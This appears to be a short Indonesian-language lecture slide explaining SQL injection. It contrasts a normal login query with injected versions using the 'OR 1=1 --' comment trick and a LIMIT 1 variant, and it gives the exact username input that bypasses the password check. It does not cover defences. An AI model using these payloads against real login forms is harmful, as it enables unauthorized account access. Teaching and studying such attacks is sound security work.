 SQL Injection
• Jika tidak mengetahui Username dan password
• Contoh
• Select * from tbl_user WHERE username = 'admin’ AND password = '1234'; contoh query normal
• Lakukan injeksi pada user name dengan logika OR
• → Select * from tbl_user WHERE username = 'yyyy' OR 1=1 -- ‘ AND password = '1234’;
• Atau di limit agar dapat satu data saja Select * from tbl_user WHERE username = 'yyyy' OR
1=1 LIMIT 1 -- ' AND password = '1234';
• Jika dilakukan pada program masukan pada input box username
• yyyy' OR 1=1[space]--[space] → yang berarti akan mengabaikan password pada username
 